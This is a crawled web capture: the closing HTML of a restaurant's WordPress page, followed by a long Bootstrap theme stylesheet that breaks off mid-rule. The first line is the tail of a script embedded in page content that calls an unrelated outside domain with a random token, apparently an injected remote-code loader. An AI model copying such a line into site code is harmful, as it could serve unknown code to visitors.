`https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2025 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/burgertheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.8.3" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.8.3" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.8.3" id="ct-fitvids-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.8.3" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.8.3" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.8.3" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.8.3" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.8.3" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.8.3" id="ct-appear-js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css
body_size: 51758
content:
/*
TABLE OF CONTENT

1. general
2. typography
3. buttons
4. priceHeader
5. main menu
6. tweet list
7. google map
8. socials links
9. section
10. flexslider
11. prodBox
12. menuBox
13. rounded image
14. eventBox
15. polaroid slider
16. gallery
17. forms
18. footer
19. prettyphoto
20. helpers
21. visual composer patches
22. media queries, adjustments
- @media (min-width: 990px) {}
- @media (max-width: 990px) {}
- @media (min-width: 767px) and (max-width: 990px) {}
- @media (max-width: 767px) {}
- @media (max-width: 480px) {}

*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.1px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
.text-warning {
  color: #c09853;
}
.text-danger {
  color: #b94a48;
}
.text-success {
  color: #468847;
}
.text-info {
  color: #3a87ad;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
h1 small,
.h1 small {
  font-size: 24px;
}
h2 small,
.h2 small {
  font-size: 18px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.42857143;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 20px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 970px;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table thead > tr > th,
.table tbody > tr > th,
.table tfoot > tr > th,
.table thead > tr > td,
.table tbody > tr > td,
.table tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table caption + thead tr:first-child th,
.table colgroup + thead tr:first-child th,
.table thead:first-child tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed thead > tr > th,
.table-condensed tbody > tr > th,
.table-condensed tfoot > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
  background-color: #d0e9c6;
  border-color: #c9e2b3;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
  border-color: #eed3d7;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
  background-color: #ebcccc;
  border-color: #e6c1c7;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
  background-color: #faf2cc;
  border-color: #f8e5be;
}
@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
